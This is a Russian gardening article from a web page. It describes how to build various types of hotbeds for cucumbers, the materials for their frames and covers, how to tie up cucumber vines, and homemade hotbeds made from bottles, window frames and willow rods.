<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/parnik-hlebnica-svoimi-rukami.html' class='title'>Помощник садовода: парник «хлебница» и его особенности</a>

</div><p>И арочный, и заглубленный парники требуют периодического контроля за работой. Иногда навоз может разгореться очень сильно и повредит корни. В таких конструкциях могут завестись грибки и вредители, есть и другие сложности. Чтобы получить хороший урожай огурцов в парниках нужно выполнять некоторые работы:</p>
<ol>
<li>Проветривание раз в сутки. Это поможет удалить из парника вредные газы.</li>
<li>Рыхление обязательно. Корочки на земле быть не должно.</li>
<li>Контроль за температурой воздуха в парнике. Для огурцов нужно не более 30 градусов тепла.</li>
<li>Если весной начались морозы, то парник из поликарбоната нужно обложить циновками из камыша или накидать соломы. В противном случае температура внутри быстро снизится.</li>
<li>При выращивании огурцов под старыми рамами стекла нужно побелить или покрасить белой краской, это убережет растения от ожогов.</li>
</ol>
<p><img src="https://xn----8sbmnammihi3af.xn--p1ai/wp-content/uploads/uhod-za-parnikom-dlya-ogurcov.jpg" alt="" /></p>
<p>Нужно следить за тем, кто живет в парнике. Появление в нем мокриц и улиток свидетельствует о повышенной влажности. Если на стенках появился черный налет — в парнике завелся грибок, почву и навоз нужно заменить, стенки конструкции продезинфицировать.</p>
<h2><span id="i-11">Каркас для парника</span></h2>
<p>
Особое внимание уделяется каркасу. От его надежности и прочности зависит, будет ли вся конструкция прочной. Есть несколько частых вариантов
</p>
<p>Каркас может быть деревянный – вполне надежный, легкий, дешевый. Сразу же обработайте такой каркас специальными пропитками, которые уберегут дерево от грибков и гниения</p>
<p>Есть несколько частых вариантов. Каркас может быть деревянный – вполне надежный, легкий, дешевый. Сразу же обработайте такой каркас специальными пропитками, которые уберегут дерево от грибков и гниения.</p>
<p>Также каркас может быть сделан из ПВХ. Микроклимат в таких теплицах придется поддерживать самостоятельно. От толщины профиля зависит прочность конструкции. Максимально герметичной получается конструкция.</p>
<p>Хорошо, если в теплице вы обустроите систему вентиляции. В небольшом строении достаточно будет форточек. Если нужен обогрев, то в его роли могут выступить биотопливо, вода, электричество. Не располагайте огурцы очень густо, тогда при прочих стараниях в уходе за ними, обустройстве теплицы, огурчики не будут дополучать солнечного света.</p>
<h2><span id="i-12">Назначение и разновидности конструкций</span></h2>
<p>Парник представляет собой небольшое устройство, предназначенное для выращивания не только огурцов, но и других теплолюбивых культур. В отличие от теплицы он занимает мало места на участке, высота небольшая, в некоторых помещениях вся площадь земли отведена грядкам.</p>
<p>﻿</p>
<p>Выделяют несколько видов парников, которые не составит труда сделать самому:</p>
<ul>
<li>Арочные разновидности отличаются полукруглой крышей. Конструкцию делают временной, устанавливая дуги с перетянутой пленкой. Огурцы находятся в укрытии до исчезновения угрозы возврата весенних заморозков. Имеется вариант капитальной конструкции, которая состоит из профильных труб и поликарбоната. Последний тип парника используется несколько лет.</li>
<li>Различают разновидность с односкатной или двускатной крышей. Такой тип парника сооружать можно из дерева или металла. В качестве покрывного материала выбирают поликарбонат, стекло или полиэтиленовую пленку.</li>
<li>Если климат в области холодный, то подходит заглубленный вариант. Стенки конструкции делают из деревянных досок или брусков. Помещение закрывают рамами с двойными стеклами.</li>
</ul>
<p>Существуют и другие типы самодельных парников для огурцов. Каждый вид сооружения должен отвечать следующим требованиям:</p>
<p>
внутри помещения воздух должен быть постоянно температуры: днем +25, ночью — +16 градусов;<br />
температура почвы на отметке +20 градусов;<br />
влажность на отметке 75%;<br />
не должно быть сквозняка;<br />
важно обеспечить достаточный доступ света к растениям;<br />
продумать следует удобный доступ насекомых во время опыления;<br />
обязательно обустраивают помещение опорами для подвязывания кустов огурцов.
</p>
<p>Сделать закрытое помещение для овощной культуры можно из любых подручных материалов:</p>
<ul>
<li>Быстро монтируется сооружение из ненужных оконных рам. Их укладывают и закрепляют на подготовленном деревянном коробе.</li>
<li>Легко сделать треугольный парник из деревянных досок. Делают короб, в середине короба устанавливают стойки из брусков, соединяют их трубой. К боковым длинным доскам бортика крепят боковые бруски и прикрепляют две наклонные доски.</li>
</ul>
<p>В каждой конструкции должна быть протянута веревка от основания к верхней точке сооружения. Она необходима для того, чтобы формировать огурцы вертикально.</p>
<h3><span id="i-13">Бабочка</span></h3>
<p>Парник-бабочка отличается тем, что у конструкции предполагается изготовление двух открывающихся сторон крыши. Если поднять обе стороны для проветривания помещения, то сооружение становится похожим на распахнутые крылья бабочки.</p>
<p>Пользоваться таким парником удобно. Так как открывается каждая сторона, то удобно работать с грядкой с любой стороны. Под грядки используется все пространство помещения. Занимает парник-бабочка мало места. Стандартная длина конструкции 260 см, ширина — 140 см, высота — 100 см. Перед тем как приступать к сборке, делают подробный чертеж:</p>
<ol>
<li>Первоначально приступают к сборке деревянного короба. Боковые торцевые стенки состоят из трех соединенных брусков. Они будут прикреплены уголками и саморезами к двум длинным боковым доскам.</li>
<li>По центру длинных боковых досок делают выемки глубиной 26 мм и шириной 5 мм. Они необходимы для установления рамы.</li>
<li>Между боковыми стенками устанавливают коньковую доску.</li>
<li>Делают опоры для крыльев из узких досок, которые устанавливаются в пазы длинных боковых досок.</li>
<li>Под опорами лучше делать дополнительные поддерживающие бруски.</li>
<li>После этого приступают к изготовлению самих крыльев. Делают раму подходящих размеров и вставляют стекла.</li>
</ol>
<p>Так как парник получается маленький, он быстро прогревается на солнце, хорошо держит тепло и выдерживает сильный ветер. Широко откидывающиеся боковые стороны обеспечивают доступ воздуха во все уголки помещения.</p>
<h3><span id="i-14">Улитка</span></h3>
<p>Мини-парник улитка представляет собой переносную конструкцию с откидывающейся половиной только с одной стороны. Чаще всего улитку используют для проращивания семян. Каркас теплички состоит из профильных труб, укрывным материалом служит поликарбонат. Откидная дверца организовывается с обеих сторон. В качестве фундамента выбирают деревянные брусья или кирпичи.</p>
<h3><span id="i-15">Бельгийский</span></h3>
<p>Практичным и удобным считается домашний парник бельгийский. Разновидность предполагает наличие односкатной откидывающейся крышки. Каркас делают металлическим или деревянным. Покрытие делают из стекла, поликарбоната или пленки. Единственным недостатком считается высокий бортик сооружения, для ухода за растениями необходимо наклоняться через него.</p>
<h2><span id="i-16">Как правильно и, самое главное, когда подвязывать огурцы</span></h2>
<p>Существует несколько способов правильной подвязки огуречных ростков на грядке, но делать это можно только после того, как на них появятся четыре полноценных листика. Если выполнить процедуру раньше, есть риск повреждения корневой системы, кроме того, это не имеет смысла.</p>
<p>Такой росток уже можно подвязыватьФОТО: 4dachi.ru</p>
<h3><span id="i-17">Огурцы в открытом грунте: как правильно подвязывать ростки</span></h3>
<p>В открытом грунте огурцы подвязывают на шпалере двумя способами. Самый простой – горизонтальный, при котором шпагат закреплен на опорах параллельно грядкам. Расстояние между рядами не должно превышать 25 см. Ростки нужно привязать к нижнему ряду и, по мере роста, подвязывать их выше. Единственный минус данного способа, огурцы, достигнув верхней верёвки, будут свешиваться вниз.</p>
<p>Горизонтальная подвязка ростковФОТО: qlumba.com</p>
<p>Второй вариант – вертикальное крепление. Не многие знают, как <a href='/kak-podvazat-ogurcy-v-otkrytom-grunte.html'>правильно подвязать огурцы</a> в открытом грунте. Для этого сначала нужно подготовить длинные полосы из прочной ткани шириной до 3 см. Затем их следует закрепить на верхней горизонтальной опоре или бечёвке, опустить вниз к каждому кусту и привязать за его основание. В процессе роста растение самостоятельно будет тянуться вверх</p>
<p>На видео можно более подробно посмотреть подвязку огурцов в открытом грунте:</p>
</p>
<p>
<iframe loading="lazy" title="Два варианта отличной подвязки огурцов в открытом грунте. Шпалера и колышки-опоры для огурцов" width="500" height="281" src="https://www.youtube.com/embed/4j65xDpgrWU?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-18">Нюансы подвязки огуречных кустов в теплице</span></h3>
<p>Тепличная подвязка ничем не отличается от открытого грунта, но более эффективным считается комбинированный метод. Отрезки ткани можно закрепить на верхней опорной балке, если не хватит длины, достаточно привязать ещё один кусочек.</p>
<p>В парнике можно своими руками сделать V-образную подвязку для огурцов, при которой каждый огуречный куст делится на две части: основной и боковой побеги. К ним крепятся два отрезка ткани, в процессе роста они дают полноценный урожай.</p>
<p>Для подвязки можно использовать не только ткань, но и шпагат или бечёвкуФОТО: zemeljka.ru</p>
<h3><span id="i-19">Как дома подвязывать огурцы, выращенные на подоконнике</span></h3>
<p>Сегодня селекционеры вывели самоопыляемые сорта огурцов, которые можно без труда вырастить даже на подоконнике. Но для хорошего урожая их также нужно вовремя подвязать, и для этого подойдут следующие материалы:</p>
<ul>
<li>небольшая шпалера;</li>
<li>обычная верёвка;</li>
<li>специальная сетка для лиан;</li>
<li>проволока;</li>
<li>металлические штыри.</li>
</ul>
<p>Верёвку следует закрепить в верхней части оконного проёма или на карнизе и обвязать ею основание ростка.</p>
<p>ФОТО: sad24.ru</p>
<p>ФОТО: hagga.ru</p>
<p>ФОТО: openfile.ru</p>
<h2><span id="i-20">Применяемые материалы</span></h2>
<p>Для постройки конструкций, в которых можно культивировать огурцы, используют разные материалы. Каркас изготавливают из:</p>
<p><a href='/teplica-svoimi-rukami-iz-dereva.html'>Досок и деревянных брусков</a></p>
<p>Безусловным достоинством является природная прочность материала. Кроме того, низкая теплопроводность позволяет сохранять тепло в сооружении даже при условии критично низких температур. В тоже время, дерево подвержено гниению, что требует обработки специальными составами.</p>
<p>Труб из пластика и походных от него материалов</p>
<p>Легки в монтаже, уходе и не подвергаются процессам гниению. Из недостатков называют низкую прочность. Кроме того, парники для огурцов, изготовленные из пластиковых труб нельзя сочетать со стеклом.</p>
<p>Профиля, применяемого в строительстве для фиксирования гипсокартона</p>
<p>Металлопрофиль устойчив к гниению, большим нагрузкам. Легко дезинфицируется. Однако в парниках из этого материала могут образовываться участки холода.</p>
<p>Для покрытия каркаса используются:</p>
<p>Пленка из полиэтилена, укрывной материал</p>
<p>Отличается низкой рыночной стоимостью, легким монтажом. Универсальный материал, сочетающийся с каждой конструкцией. Имеет ряд недостатков – неустойчивость перед внешними факторами, слабая теплоизоляция.</p>
<p>Легкий материал, отличается высокой теплоизоляцией и светопроницаемостью. В тоже время, поликарбонат неустойчив к механическому воздействию, дорого стоит.</p>
<h2><span id="i-21">Выбираем тип покрытия для парника</span></h2>
<p>Одним из распространенных материалов для покрытия парников является армированная пленка. Материал достаточно прочный, не требуется убирать пленку с каркаса в зимний период. Покрытие для парника из армированной пленки может эксплуатироваться несколько лет.</p>
<p> Парник, покрытый армированной пленкой</p>
<p>Основные преимущества армированной пленки для покрытия парников:</p>
<ol>
<li>Высокая механическая прочность, устойчивость к разрывам и растяжениям.</li>
<li>Возможная эксплуатация в широком температурном диапазоне от -40С до +70С.</li>
<li>Ремонтопригодность – поврежденные участки пленки легко заменить.</li>
<li>Не повреждается при воздействии атмосферных осадков, выдерживает вес снега при обильных снегопадах. Армированная пленка для парников под огурцы не повреждается выпавшим градом.</li>
<li>Пленка прекрасно сохраняет тепло в парнике, помогает создать требуемый микроклимат для выращивания огурцов; обладает высокой проводимостью света.</li>
<li>Покрытие из армированной пленки очень экономично, благодаря низкой стоимости доступно широкому кругу потребителей.</li>
</ol>
<p> Парник арочного типа Более дорогостоящим покрытием для парников является материал нового поколения – сотовый поликарбонат. Поликарбонат обладает неоспоримыми преимуществами по прочности и долговечности в сравнении с другими материалами.</p>
<p>Преимущества сотового поликарбоната при устройстве покрытий парников для огурцов:</p>
<ol>
<li>Конструкции покрытия парников из сотового поликарбоната отличаются малым весом при высоких показателях прочности.</li>
<li>Поликарбонат отличается высокими светопроводящими характеристиками. Поступающего в парник света вполне достаточно для развития посаженых огурцов.</li>
<li>Устойчивость покрытия к погодным явлениям: гибкое покрытие из сотового поликарбоната не разрушается при выпадении града, снега, обильного дождя.</li>
<li>Высокая термоизоляция, способность надёжно поддерживать температуру в парнике.</li>
<li>Высокая стоимость поликарбоната окупается длительным сроком эксплуатации парника под огурцы.</li>
</ol>
<p>Часто для устройства покрытия парников используют стекло. Данный материал отличается хрупкостью, любая нагрузка, даже выпавший град, может привести к повреждениям покрытия. Обычно стекло применяется на постоянно эксплуатируемых парниках, которые дают урожай круглый год. Большой вес стеклянных парниковых рам предполагает их использование в парниках с основанием.</p>
<p> Парник из поликарбоната</p>
<p>Новейшие пленочные материалы: полиэтилен; поливинилхлорид (ПВХ); этиленвинилацетатная пленка (сэ-вилен); спанбонд; агрил; лутрасил и другие, позволили почти полностью отказаться от использования стекла для перекрытия парников.</p>
<h2><span id="i-22">Необычные парники для огурцов своими руками из подручных материалов</span></h2>
<p>Для того чтобы сделать мини-парник для огурцов, можно использовать самые разнообразные подручные материал. В том числе те, что в обычной жизни мы привыкли необдуманно выбрасывать. Рассмотрим несколько простых вариантов.</p>
<p>Мини-теплица из старых оконных рам</p>
<h3><span id="i-23">Парник для огурцов своими руками из пластиковых бутылок</span></h3>
<p>Пустые пластиковые бутылки принято считать мусором, однако, они могут пригодиться в домашнем хозяйстве. В том числе тогда, когда необходимо обустроить место для посадки огурцов. Конечно, для обеспечения конструкции жесткости, потребуются и другие материалы, такие как деревянный каркас. Однако такая конструкция будет изготовлена из тех материалов, которые наверняка найдутся на любой даче.</p>
<p>
Полезный совет! Для самодельной теплицы из подручных материалов лучше сделать двускатную крышу, так как деревянная основа сгибаться не будет, а на плоской крыше может скапливаться вода.
</p>
<p>Не стоит выбрасывать использованные пластиковые бутылки — они прекрасно подойдут для строительства теплицы</p>
<p>Соорудив примитивный деревянный каркас, его необходимо обшить. Для этого вам и понадобятся пластиковые бутылки</p>
<p>
Они могут быть одного или разных цветов, но важно, чтобы внутрь парника проникало достаточное количество солнечного света, так что от слишком темных лучше отказаться. Дно и горлышко каждой бутылки нужно отрезать
</p>
<p>После этого, вдоль разрезается оставшаяся часть и расправляется таким образом, чтобы получился ровный пластиковый прямоугольник. Затем предстоит сшить полученные элементы между собой, используя для этого проволоку. Собрав фрагмент необходимого размера, его легко прикрепить к каркасу при помощи строительного степлера. </p>
<p>Использование пластиковых бутылок позволит снизить стоимость конструкции в разы</p>
<p>Учитывая, что соединения проволокой не будут герметичны, для крыши необходимо использовать дополнительный слой из полиэтилена. Так что при минимальных затратах средств, можно сделать своими руками парник для огурцов из досок и пластиковых бутылок.</p>
<h3><span id="i-24">Использование оконных рам для деревянного парника для огурцов своими руками</span></h3>
<p>Еще один вариант сэкономить средства и самостоятельно сделать парник из подручных материалов – использовать для этой цели отслужившие оконные рамы. При наличии достаточного их количества, можно сделать полностью прозрачную конструкцию с открывающимся верхом. Если же рам недостаточно, можно построить конструкцию около здания, используя его стену как одну из сторон</p>
<p>
Важно позаботиться о том, чтобы верхняя рама была расположена под уклоном, иначе дождевая вода будет постоянно скапливаться на крыше
</p>
<p>Проявив долю фантазии из подручных материалов можно сделать красивую теплицу</p>
<p>Даже в случае, если у вас в наличии только одна оконная рама, небольшой парник всё равно можно обустроить. Для этой цели отлично подойдет короб старого холодильника, который часто можно найти на дачах. Ознакомившись с особенностями выбора места, а также общими рекомендациями о том, как самому сделать парник для огурцов, можно переходить к сборке. В первую очередь обработайте все деревянные части рам специальной защитной пропиткой и покрасьте</p>
<p>
Важно, чтобы уровень наклона готового короба получился не менее 30º
</p>
<p>Используя обычный ящик и старое окно можно легко соорудить небольшой парник</p>
<p>Для этого задняя стенка должна быть установлена выше, чем передняя</p>
<p>
Если подойти к строительству конструкции с должным вниманием, то вполне возможно органично вписать в общий дизайн участка, сделанный своими руками парник под огурцы. Фото примеров таких парников можно найти в интернете на тематических форумах и блогах
</p>
<h3><span id="i-25">Самостоятельное изготовление парника для огурцов из лозы</span></h3>
<p>Для того чтобы выращивать огурцы, не обязательно приобретать готовые дуги для парника. 4 метра гибкого материала можно найти и среди подручных материалов. Для того чтобы сделать прочную конструкцию из лозы, понадобится старый садовый шланг и лоза, которую можно найти практически у любого водоема. Главное, подбирать прутья достаточной длины и толщиной не менее 10 мм.</p>
<p>Теплицу можно пристроить к строению, используя одну из стен</p>
<p>Собранную лозу нужно очистить от сучков и коры. После этого, имеющийся садовый шланг нужно порезать на кусочки, каждый из которых будет около 20 см. С каждой из его сторон вставляют пруты</p>
<p>
Важно, чтобы лоза входила в него как можно плотнее. В результате должны получиться одна полноценная дуга, состоящая из куска шланга и двух прутьев лозы
</p>
<p>Используя принцип построения обычного арочного парника, на подготовленный каркас устанавливают необходимое количество дуг и накрывают полиэтиленом, плотно натягивая его, и фиксируя там, где это необходимо. </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3756">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/parnik-dla-ogurcov.html' class='title'>Как сделать парник для огурцов своими руками?</a>

		<div class="text">
			Чем отличается от теплицы

Парник и теплица выполняют одни и те же задачи, но все же между ними есть...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-pravilno-posadit-ogurcy-v-parnike-semenami.html' class='title'>Посадка огурцов в парник семенами: фото-инструкция правильно посадки, посев, выращивание, сроки, когда и как сажать</a>

		<div class="text">
			Посадка огурцов в теплицу семенами – 9 этапов подготовки и описание работы



Раньше я всегда выращивал...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/parnik-hlebnica-svoimi-rukami.html' class='title'>Помощник садовода: парник «хлебница» и его особенности</a>

		<div class="text">
			Парник Хлебница: особенности конструкции

Каркас парника Хлебница представляет собой конструкцию, состоящую...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/setka-dla-ogurcov-v-teplice-foto.html' class='title'>Сетка для огурцов: инструкция с фото как установить своими руками. использование, преимущества подвязки, выращивание огурцов</a>

		<div class="text">
			Какие бывают шпалеры для огурцов

Под простым словом шпалера объединено большое количество конструкций,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/parnik-svoimi-rukami.html' class='title'>Парник для рассады своими руками: пошагово для грядки и дома</a>

		<div class="text">
			Сею на рассаду и устанавливаю стаканчики в рассадник

Парник готов, пошла и посеяла в стаканчики цветочки...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/posadka-pomidor-v-teplice-v-mae.html' class='title'>Когда и как сажать помидоры в парник</a>

		<div class="text">
			Уход за помидорами после посадки


После пересадки 5-6 дней нужно дать им время адаптироваться к непривычным...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rannie-sorta-ogurcov.html' class='title'>Раннее выращивание огурцов: секреты ранних огурцов</a>

		<div class="text">
			Производство и получение семян огурцов

Семена обычно добываются из семенников плода растения, их количество...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gradka-dla-ogurcov.html' class='title'>Грядка для огурцов: как сделать и подготовить грядку. основные варианты и советы по выбору места для посадки огурцов (115 фото и видео)</a>

		<div class="text">
			Достоинства теплой грядки

Теплые грядки имеют значительные преимущества в сравнении со стандартными...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kakaa-teplica-lucse.html' class='title'>Топ-10 лучших теплиц, выбираем теплицу для огорода</a>

		<div class="text">
			Как выбрать теплицу


 <b>Каркас</b>. Основой любой теплицы является каркас. Он испытывает серьезную...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/ogurecnik-svoimi-rukami.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"3756"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"d9726b6f6a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
